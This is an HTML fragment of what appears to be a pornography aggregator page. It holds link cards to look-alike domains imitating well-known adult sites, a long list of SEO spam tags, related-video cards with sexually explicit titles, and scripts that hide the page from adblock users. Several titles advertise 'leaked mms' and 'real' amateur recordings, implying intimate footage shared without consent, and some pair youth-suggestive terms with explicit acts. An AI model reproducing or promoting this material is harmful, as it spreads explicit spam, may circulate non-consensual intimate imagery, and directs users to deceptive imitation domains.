			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=42490 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="42490">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=42490  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="42490">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/3movs/" title="3movs" class="tag-item font-size-12">3movs</a><a href="https://porhubvideo.com/tag/4tube/" title="4tube" class="tag-item font-size-12">4tube</a><a href="https://porhubvideo.com/tag/aloha-tube/" title="aloha tube" class="tag-item font-size-12">aloha tube</a><a href="https://porhubvideo.com/tag/apetube/" title="apetube" class="tag-item font-size-12">apetube</a><a href="https://porhubvideo.com/tag/bangla-desi-xxx-video/" title="bangla desi xxx video" class="tag-item font-size-12">bangla desi xxx video</a><a href="https://porhubvideo.com/tag/bf-video-desi/" title="bf video desi" class="tag-item font-size-12">bf video desi</a><a href="https://porhubvideo.com/tag/bhabhi-porn/" title="bhabhi porn" class="tag-item font-size-12">bhabhi porn</a><a href="https://porhubvideo.com/tag/bhabhi-xxx-video/" title="bhabhi xxx video" class="tag-item font-size-12">bhabhi xxx video</a><a href="https://porhubvideo.com/tag/chudai-video/" title="chudai video" class="tag-item font-size-12">chudai video</a><a href="https://porhubvideo.com/tag/dehatisex/" title="dehatisex" class="tag-item font-size-12">dehatisex</a><a href="https://porhubvideo.com/tag/desi-chudai-videos/" title="desi chudai videos" class="tag-item font-size-12">desi chudai videos</a><a href="https://porhubvideo.com/tag/desi-porn-video/" title="desi porn video" class="tag-item font-size-12">desi porn video</a><a href="https://porhubvideo.com/tag/desi-xvideo/" title="desi xvideo" class="tag-item font-size-12">desi xvideo</a><a href="https://porhubvideo.com/tag/desi-xvideos/" title="Desi xvideos" class="tag-item font-size-12">Desi xvideos</a><a href="https://porhubvideo.com/tag/desi-xxvideo/" title="desi xxvideo" class="tag-item font-size-12">desi xxvideo</a><a href="https://porhubvideo.com/tag/desi-xxxvideo/" title="desi xxxvideo" class="tag-item font-size-12">desi xxxvideo</a><a href="https://porhubvideo.com/tag/desifuck/" title="desifuck" class="tag-item font-size-12">desifuck</a><a href="https://porhubvideo.com/tag/fuckindian/" title="fuckindian" class="tag-item font-size-12">fuckindian</a><a href="https://porhubvideo.com/tag/gay-male-tube/" title="gay male tube" class="tag-item font-size-12">gay male tube</a><a href="https://porhubvideo.com/tag/hot-porn/" title="hot porn" class="tag-item font-size-12">hot porn</a><a href="https://porhubvideo.com/tag/hqporn/" title="hqporn" class="tag-item font-size-12">hqporn</a><a href="https://porhubvideo.com/tag/indiandesisex/" title="indiandesisex" class="tag-item font-size-12">indiandesisex</a><a href="https://porhubvideo.com/tag/iporntv/" title="iporntv" class="tag-item font-size-12">iporntv</a><a href="https://porhubvideo.com/tag/lobstertube/" title="lobstertube" class="tag-item font-size-12">lobstertube</a><a href="https://porhubvideo.com/tag/mature-porn/" title="mature porn" class="tag-item font-size-12">mature porn</a><a href="https://porhubvideo.com/tag/mmsxxx/" title="mmsxxx" class="tag-item font-size-12">mmsxxx</a><a href="https://porhubvideo.com/tag/mom-porn/" title="mom porn" class="tag-item font-size-12">mom porn</a><a href="https://porhubvideo.com/tag/nudevista/" title="nudevista" class="tag-item font-size-12">nudevista</a><a href="https://porhubvideo.com/tag/pormo/" title="pormo" class="tag-item font-size-12">pormo</a><a href="https://porhubvideo.com/tag/porn00/" title="porn00" class="tag-item font-size-12">porn00</a><a href="https://porhubvideo.com/tag/pron-hub/" title="pron hub" class="tag-item font-size-12">pron hub</a><a href="https://porhubvideo.com/tag/pron-video/" title="pron video" class="tag-item font-size-12">pron video</a><a href="https://porhubvideo.com/tag/txxx/" title="txxx" class="tag-item font-size-12">txxx</a><a href="https://porhubvideo.com/tag/x-vedio/" title="x vedio" class="tag-item font-size-12">x vedio</a><a href="https://porhubvideo.com/tag/xhamsterdesi/" title="xhamsterdesi" class="tag-item font-size-12">xhamsterdesi</a><a href="https://porhubvideo.com/tag/xnxx-video-desi/" title="xnxx video desi" class="tag-item font-size-12">xnxx video desi</a><a href="https://porhubvideo.com/tag/xxn-desi/" title="xxn desi" class="tag-item font-size-12">xxn desi</a><a href="https://porhubvideo.com/tag/xxx-com-desi/" title="xxx com desi" class="tag-item font-size-12">xxx com desi</a><a href="https://porhubvideo.com/tag/xxx-hot/" title="xxx hot" class="tag-item font-size-12">xxx hot</a><a href="https://porhubvideo.com/tag/xxx-in-village/" title="xxx in village" class="tag-item font-size-12">xxx in village</a><a href="https://porhubvideo.com/tag/xxx-movies/" title="xxx movies" class="tag-item font-size-12">xxx movies</a><a href="https://porhubvideo.com/tag/xxx-punjabi-videos/" title="xxx punjabi videos" class="tag-item font-size-12">xxx punjabi videos</a><a href="https://porhubvideo.com/tag/xxx-vidio/" title="xxx vidio" class="tag-item font-size-12">xxx vidio</a><a href="https://porhubvideo.com/tag/xxxindian-desi/" title="xxxindian desi" class="tag-item font-size-12">xxxindian desi</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/very-horny-huge-boobs-babe-hindi-porn-make-nude-video-for-bf-mms/" title="Very horny huge boobs babe hindi porn make nude video for bf mms">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="42497" href="https://porhubvideo.com/very-horny-huge-boobs-babe-hindi-porn-make-nude-video-for-bf-mms/" title="Very horny huge boobs babe hindi porn make nude video for bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Very-horny-huge-boobs-babe-hindi-porn-make-nude-video-for-bf-mms.jpg" alt="Very horny huge boobs babe hindi porn make nude video for bf mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/very-horny-huge-boobs-babe-hindi-porn-make-nude-video-for-bf-mms/" title="Very horny huge boobs babe hindi porn make nude video for bf mms">Very horny huge boobs babe hindi porn make nude video for bf mms</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/very-hot-cute-sexy-gf-desisexvideo-hard-fucking-bf-mms/" title="Very hot cute sexy gf desisexvideo hard fucking bf mms">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="42477" href="https://porhubvideo.com/very-hot-cute-sexy-gf-desisexvideo-hard-fucking-bf-mms/" title="Very hot cute sexy gf desisexvideo hard fucking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Very-hot-cute-sexy-gf-desisexvideo-hard-fucking-bf-mms.jpg" alt="Very hot cute sexy gf desisexvideo hard fucking bf mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/very-hot-cute-sexy-gf-desisexvideo-hard-fucking-bf-mms/" title="Very hot cute sexy gf desisexvideo hard fucking bf mms">Very hot cute sexy gf desisexvideo hard fucking bf mms</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-76613" class="post-item site__col post-76613 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-andhra-aunty-bf tag-aunti-xxx tag-aunty-saree-six tag-bangla-aunty-porn tag-beautiful-naked-women-from-india tag-blue-saree-aunty-porn tag-boobshow-tamil tag-dehati-hd-video tag-deshi-porn tag-desi-aunty-webcam tag-desi-aunty-xx tag-desi-gold-com tag-desi-in-panty tag-desi-sexlist tag-desi-vedios-com tag-desifemdom tag-desipornhub tag-desiporon tag-hot-desi-web-series tag-indian-aunty-nude-pics tag-indianaunty-pron tag-indiandesisex tag-mallu-oil-massage tag-real-desi-porn tag-sexy-aunty-porn tag-telugu-aunty-saree-draping tag-telugu-aunty-xxx-videos tag-threesomeaunty tag-www-desimms-com tag-www-desivdo-com tag-xhamster1desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="76613" href="https://porhubvideo.com/bangladeshi-muslim-andhra-aunty-bf-two-boy-threesome-fuck/" title="Bangladeshi Muslim andhra aunty bf two boy threesome fuck" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/09/Bangladeshi-Muslim-andhra-aunty-bf-two-boy-threesome-fuck-.jpg" alt="Bangladeshi-Muslim-andhra-aunty-bf-two-boy-threesome-fuck-.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-muslim-andhra-aunty-bf-two-boy-threesome-fuck/?video_embed=76613&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/bangladeshi-muslim-andhra-aunty-bf-two-boy-threesome-fuck/" title="Bangladeshi Muslim andhra aunty bf two boy threesome fuck">Bangladeshi Muslim andhra aunty bf two boy threesome fuck</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-49715" class="post-item site__col post-49715 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-2021-xvideos tag-bf-xxx-desi tag-deshi-xxx tag-desi-bf-hindi-bf tag-desi-big-boobs-porn tag-desi-sucking-video tag-furry-xvideos tag-hindi-desi-xxx-video tag-hindisex-mms tag-hot-sexy-desi-bf tag-indian-bhabhi-big-boobs tag-linda-xvideos tag-new-xx-bangla-bf tag-randi-xxx-video tag-riley-reid-xvideos tag-salwar-xnxx tag-saree-xvideos tag-selena-gomez-xvideos tag-sleeping-x-video tag-sophie-dee-xvideos tag-sunny-leone-ki-x-video tag-triple-x-bf tag-x-hamster-3 tag-x-video-com-hindi tag-x-video-hd-new tag-xhamster16desi tag-xpornvideos tag-xvideos-massage tag-xxcdesi tag-xxx-deshi-sexy tag-xxx-in-village post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="49715" href="https://porhubvideo.com/beautiful-desi-girl-randi-xxx-video-fingering-her-pussy-mms/" title="Beautiful desi girl randi xxx video fingering her pussy mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Beautiful-desi-girl-randi-xxx-video-fingering-her-pussy-mms.jpg" alt="Beautiful desi girl randi xxx video fingering her pussy mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-desi-girl-randi-xxx-video-fingering-her-pussy-mms/?video_embed=49715&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-desi-girl-randi-xxx-video-fingering-her-pussy-mms/" title="Beautiful desi girl randi xxx video fingering her pussy mms">Beautiful desi girl randi xxx video fingering her pussy mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-58186" class="post-item site__col post-58186 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anal-aunty tag-aunty-porn-tube tag-aunty-saree-xvideo tag-bbw-mature-aunty tag-best-desi-xxx tag-bf-bengali-hd-mein tag-bf-sexy-rajasthani-video tag-bhabhi-xxx-video tag-big-boops-aunty tag-dase-xxx-com tag-desi-aunty-porn-videos tag-desi-bengali-chudai tag-desi-bhabhi-hot-xxx tag-desi-potn tag-freeauntyporn tag-indiaauntyporn tag-indian-aunty-boobs-pressed-saree-outdoor tag-indian-bhabhi-hot-xxx-video tag-indianbigboobaunty tag-kannada-aunty-youtube tag-mallu-tango tag-marwadi-video-bf tag-rajasthani-aunty-sexy-video tag-real-aunt-porn tag-real-desi-xxx tag-sadi-wali-aunty-ki-chudai tag-sexy-bp-saree tag-telugu-aunty-x-nxx tag-xxx-bf-hd-desi tag-xxx-dehati-hindi tag-xxx-video-desi-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58186" href="https://porhubvideo.com/desi-amateur-sexy-real-aunt-porn-sucking-dewar-big-dick-mms/" title="Desi amateur sexy real aunt porn sucking dewar big dick mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/Desi-amateur-sexy-real-aunt-porn-sucking-dewar-big-dick-mms.jpg" alt="Desi-amateur-sexy-real-aunt-porn-sucking-dewar-big-dick-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-amateur-sexy-real-aunt-porn-sucking-dewar-big-dick-mms/?video_embed=58186&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-amateur-sexy-real-aunt-porn-sucking-dewar-big-dick-mms/" title="Desi amateur sexy real aunt porn sucking dewar big dick mms">Desi amateur sexy real aunt porn sucking dewar big dick mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-54206" class="post-item site__col post-54206 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-0orno tag-8teenxxx tag-alina-lopez-anal tag-anal-18 tag-anime-porn tag-bengali-porn tag-big-porn tag-big-tits tag-cartoon-xxx tag-cuckoldsessions tag-dad-xxx tag-dorcelclub tag-emily-willis-porn tag-eporner-vr tag-footsiebabes tag-free-adult-videos tag-hqboobs tag-kaisa-nord tag-karma-rx-anal tag-katrina-kaif-xxx tag-milf-fox tag-perfect-porn tag-pronhud tag-pussyspace tag-sexmex-xxx tag-sophie-turner-nude tag-spankgang tag-stoya-anal tag-xhdporn tag-xxx-full-movie tag-xxx-vidio post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="54206" href="https://porhubvideo.com/super-horny-college-lover-couple-xxx-vidio-hard-fucking/" title="Super horny college lover couple xxx vidio hard fucking" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Super-horny-college-lover-couple-xxx-vidio-hard-fucking.jpg" alt="Super-horny-college-lover-couple-xxx-vidio-hard-fucking.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-horny-college-lover-couple-xxx-vidio-hard-fucking/?video_embed=54206&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-horny-college-lover-couple-xxx-vidio-hard-fucking/" title="Super horny college lover couple xxx vidio hard fucking">Super horny college lover couple xxx vidio hard fucking</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-5547" class="post-item site__col post-5547 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-apetube tag-bangbros tag-efappy tag-full-hd-mein-sexy-video tag-hd-4k-sex tag-hd-bp-sexy tag-hd-pone-video tag-hd-porne-video tag-hdxvide tag-hindi-mein-bf-sex tag-marathi-sexy-hd tag-porn-star-full-hd tag-pron-hd-new tag-seksi-video-hd tag-sex-hd-1080 tag-sex-hd-kannada tag-sex-mex-hd tag-xnnx tag-xnxx-full-hd-com tag-xnxxx tag-xtube tag-xvideod-hd tag-xvideos-hd-com tag-xvideos-hd-downloading tag-xx-video-hd-mein tag-xxn-video-hd tag-xxx-hot-bp tag-xxxhdhindi tag-xxxn tag-xxxvideos-hd tag-xxxx-hd-bf post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="5547" href="https://porhubvideo.com/she-wanna-hard-fuck-for-cum-out-xvideos-hd-downloading/" title="She Wanna hard fuck For Cum out xvideos HD downloading" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/01/She-Wanna-hard-fuck-For-Cumout-xvideos-HD-downloading.jpg" alt="She-Wanna-hard-fuck-For-Cumout-xvideos-HD-downloading"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/she-wanna-hard-fuck-for-cum-out-xvideos-hd-downloading/?video_embed=5547&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/she-wanna-hard-fuck-for-cum-out-xvideos-hd-downloading/" title="She Wanna hard fuck For Cum out xvideos HD downloading">She Wanna hard fuck For Cum out xvideos HD downloading</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-57225" class="post-item site__col post-57225 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-deshi-xxx-bf tag-bangla-desi-xxx-video tag-bangla-xvideo tag-bhabhi-xxx-video tag-big-butt-xvideo tag-dehati-bengali-bf tag-desi-chudai-bf tag-desi-chudai-hd tag-desi-hindi-bf-hd tag-desi-pron-video-hd tag-desi-sexy-open tag-desisistersex tag-erotic-xvideos tag-hindi-x-video-hd tag-marathi-xvideo tag-marwadi-desi-xxx-video tag-office-x-video tag-porn-sexy-desi tag-pure-bhojpuri-bf tag-real-hindi-porn tag-reshma-x tag-shilpa-shetti-x-video tag-step-mom-xvideo tag-x-videos-bang-bros tag-x-videos-la tag-xvideo-full-hd tag-xvideos-mom tag-xvideos-rico tag-xxx-desi-blue tag-xxx-video-desi-new tag-youtube-xvideos post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="57225" href="https://porhubvideo.com/desi-village-sexy-lover-couple-desi-chudai-hd-enjoy-mms-hd/" title="Desi village sexy lover couple desi chudai hd enjoy mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/10/Desi-village-sexy-lover-couple-desi-chudai-hd-enjoy-mms-HD.jpg" alt="Desi-village-sexy-lover-couple-desi-chudai-hd-enjoy-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-sexy-lover-couple-desi-chudai-hd-enjoy-mms-hd/?video_embed=57225&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-village-sexy-lover-couple-desi-chudai-hd-enjoy-mms-hd/" title="Desi village sexy lover couple desi chudai hd enjoy mms HD">Desi village sexy lover couple desi chudai hd enjoy mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
